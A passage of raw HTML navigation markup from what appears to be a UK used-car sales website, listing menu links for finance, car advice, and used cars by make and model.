exchange<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/car-selling-tips/">Car selling tips<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></ul></li><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="finance" role="menuitem" aria-haspopup="true"><span>Finance</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-cars/finance/">Used Cars on Finance<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-finance-calculator/">Car Finance Calculator<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></ul></li><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="nav_carAdvice" role="menuitem" aria-haspopup="true"><span>Car Advice</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-reviews/">Car Reviews<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-price-guide/">Car Price Guides<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></ul></li><li role="none" class="main-nav__item"><div class="advertise-with-us margin-auto"><div class="advertise-with-us__title"><h3 class="title-4 no-margin-b">MOTORS for dealers</h3></div><div class="advertise-with-us__image"><img class="circle object-contain" src="/motors-cdn/ux/images/advertise_with_us.webp" alt="advertise with us"/></div><div class="advertise-with-us__button"><a class="btn no-margin" href="https://dealer.motors.co.uk/motors/?utm_source=motors&amp;utm_medium=referral&amp;utm_content=header&amp;utm_campaign=advertise-with-us" id="header_advertiseWithUs" type="button" target="_blank" role="menuitem" rel="noopener noreferrer">Advertise with us</a></div></div></li></ul></div><div class="user-feature-buttons"><button type="button" id="nav_recentlyViewed" class="user-feature-buttons__cta"><div class="user-feature-buttons__cta-inner"> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none"><path fill="currentColor" d="M6 18v.5c0 .417-.146.77-.438 1.063A1.446 1.446 0 0 1 4.5 20c-.417 0-.77-.146-1.063-.438A1.447 1.447 0 0 1 3 18.5v-7.15c0-.117.008-.233.025-.35.017-.117.042-.225.075-.325L4.975 5.35c.133-.4.375-.725.725-.975S6.442 4 6.875 4h10.25c.433 0 .825.125 1.175.375.35.25.592.575.725.975l1.875 5.325c.033.1.058.208.075.325.017.117.025.233.025.35v7.15c0 .417-.146.77-.438 1.063A1.446 1.446 0 0 1 19.5 20c-.417 0-.77-.146-1.063-.438A1.446 1.446 0 0 1 18 18.5V18H6Zm-.2-9h12.4l-1.05-3H6.85L5.8 9Zm1.7 6c.417 0 .77-.146 1.063-.438.291-.291.437-.645.437-1.062 0-.417-.146-.77-.438-1.063A1.446 1.446 0 0 0 7.5 12c-.417 0-.77.146-1.063.438A1.447 1.447 0 0 0 6 13.5c0 .417.146.77.438 1.063.291.291.645.437 1.062.437Zm9 0c.417 0 .77-.146 1.063-.438.291-.291.437-.645.437-1.062 0-.417-.146-.77-.438-1.063A1.446 1.446 0 0 0 16.5 12c-.417 0-.77.146-1.063.438A1.446 1.446 0 0 0 15 13.5c0 .417.146.77.438 1.063.291.291.645.437 1.062.437ZM5 16h14v-5H5v5Z"></path></svg><span>Recent</span> </div></button><div class="user-feature-buttons__divider"></div><button type="button" id="nav_shortlist" class="user-feature-buttons__cta"><div class="user-feature-buttons__cta-inner"> <div class="sl-count sl-count--empty"><svg class="color-content-primary" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg></div><span>Shortlist</span> </div></button><div class="user-feature-buttons__divider"></div><a id="nav_signIn" href="/account/signin/" class="user-feature-buttons__signin user-feature-buttons__cta"><div class="user-feature-buttons__cta-inner"> <svg xmlns="http://www.w3.org/2000/svg" width="25" height="24" fill="none"><path fill="currentColor" d="M6.35 17.1c.85-.65 1.8-1.163 2.85-1.538A9.737 9.737 0 0 1 12.5 15c1.15 0 2.25.188 3.3.563 1.05.374 2 .887 2.85 1.537a7.73 7.73 0 0 0 1.363-2.325A7.838 7.838 0 0 0 20.5 12c0-2.217-.78-4.104-2.337-5.662C16.604 4.779 14.717 4 12.5 4s-4.104.78-5.662 2.338C5.279 7.896 4.5 9.783 4.5 12c0 .983.162 1.908.487 2.775.325.867.78 1.642 1.363 2.325ZM12.5 13c-.983 0-1.813-.338-2.488-1.012C9.337 11.313 9 10.483 9 9.5c0-.983.338-1.813 1.012-2.487C10.688 6.338 11.517 6 12.5 6c.983 0 1.813.338 2.488 1.013C15.663 7.688 16 8.517 16 9.5c0 .983-.338 1.813-1.012 2.488C14.313 12.663 13.483 13 12.5 13Zm0 9a9.738 9.738 0 0 1-3.9-.788 10.099 10.099 0 0 1-3.175-2.137c-.9-.9-1.612-1.958-2.137-3.175A9.738 9.738 0 0 1 2.5 12c0-1.383.263-2.683.788-3.9a10.099 10.099 0 0 1 2.137-3.175c.9-.9 1.958-1.612 3.175-2.137A9.738 9.738 0 0 1 12.5 2c1.383 0 2.683.263 3.9.788a10.098 10.098 0 0 1 3.175 2.137c.9.9 1.613 1.958 2.137 3.175A9.738 9.738 0 0 1 22.5 12a9.738 9.738 0 0 1-.788 3.9 10.098 10.098 0 0 1-2.137 3.175c-.9.9-1.958 1.613-3.175 2.137a9.738 9.738 0 0 1-3.9.788Zm0-2c.883 0 1.717-.13 2.5-.387a7.53 7.53 0 0 0 2.15-1.113A7.53 7.53 0 0 0 15 17.387 7.933 7.933 0 0 0 12.5 17c-.883 0-1.717.13-2.5.387A7.53 7.53 0 0 0 7.85 18.5 7.53 7.53 0 0 0 10 19.613a7.933 7.933 0 0 0 2.5.387Zm0-9c.433 0 .792-.142 1.075-.425.283-.283.425-.642.425-1.075 0-.433-.142-.792-.425-1.075C13.292 8.142 12.933 8 12.5 8c-.433 0-.792.142-1.075.425-.283.283-.425.642-.425 1.075 0 .433.142.792.425 1.075.283.283.642.425 1.075.425Z"></path></svg><span>Sign in</span> </div></a><button type="button" id="nav_openBurger" class="user-feature-buttons__burger user-feature-buttons__cta"><div class="user-feature-buttons__cta-inner"> <svg viewBox="0 0 35 25" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><rect y="1" width="35" height="3" rx="3" ry="3" fill="currentColor"></rect><rect y="9" width="35" height="3" rx="3" ry="3" fill="currentColor"></rect><rect y="17" width="35" height="3" rx="3" ry="3" fill="currentColor"></rect></svg><span>Menu</span> </div></button></div></section><div class="mobile-secondary-nav  h-full"><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Make" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Make<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Make" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Audi" href="/audi/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Audi</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="BMW" href="/bmw/used-cars/" role="menuitem" aria-haspopup="true"><span class="">BMW</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Citroen" href="/citroen/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Citroen</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Fiat" href="/fiat/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Fiat</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Ford" href="/ford/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Ford</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Honda" href="/honda/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Honda</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hyundai" href="/hyundai/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Hyundai</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Jaguar" href="/jaguar/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Jaguar</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Kia" href="/kia/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Kia</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Land Rover" href="/land-rover/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Land Rover</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="MINI" href="/mini/used-cars/" role="menuitem" aria-haspopup="true"><span class="">MINI</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Nissan" href="/nissan/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Nissan</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Porsche" href="/porsche/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Porsche</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Renault" href="/renault/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Renault</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Skoda" href="/skoda/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Skoda</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Suzuki" href="/suzuki/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Suzuki</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Tesla" href="/tesla/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Tesla</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Toyota" href="/toyota/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Toyota</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Volkswagen" href="/volkswagen/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Volkswagen</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Vauxhall" href="/vauxhall/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Vauxhall</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Volvo" href="/volvo/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Volvo</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Cheap used cars" href="/used-cars/cheap-cars/" role="menuitem" aria-haspopup="true"><span class="bold">Cheap used cars</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="All manufacturers" href="/used-cars/manufacturers/" role="menuitem" aria-haspopup="true"><span class="bold">All manufacturers</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Model" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Model<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Model" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Audi A1" href="/audi/a1/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Audi A1</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Audi A3" href="/audi/a3/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Audi A3</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Audi Q3" href="/audi/q3/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Audi Q3</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="BMW 1 Series" href="/bmw/1-series/used-cars/" role="menuitem" aria-haspopup="true"><span class="">BMW 1 Series</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="BMW X3" href="/bmw/x3/used-cars/" role="menuitem" aria-haspopup="true"><span class="">BMW X3</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="BMW X5" href="/bmw/x5/used-cars/" role="menuitem" aria-haspopup="true"><span class="">BMW X5</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Dacia Duster" href="/dacia/duster/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Dacia Duster</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Fiat 500" href="/fiat/500/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Fiat 500</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Ford Fiesta" href="/ford/fiesta/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Ford Fiesta</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Ford Kuga" href="/ford/kuga/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Ford Kuga</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Ford Puma" href="/ford/puma/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Ford Puma</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Honda Jazz" href="/honda/jazz/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Honda Jazz</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Kia Sportage" href="/kia/sportage/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Kia Sportage</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Land Rover Defender" href="/land-rover/defender/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Land Rover Defender</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Mercedes A-Class" href="/mercedes/a-class/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Mercedes A-Class</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Mini Countryman" href="/mini/countryman/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Mini Countryman</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Nissan Juke" href="/nissan/juke/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Nissan Juke</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 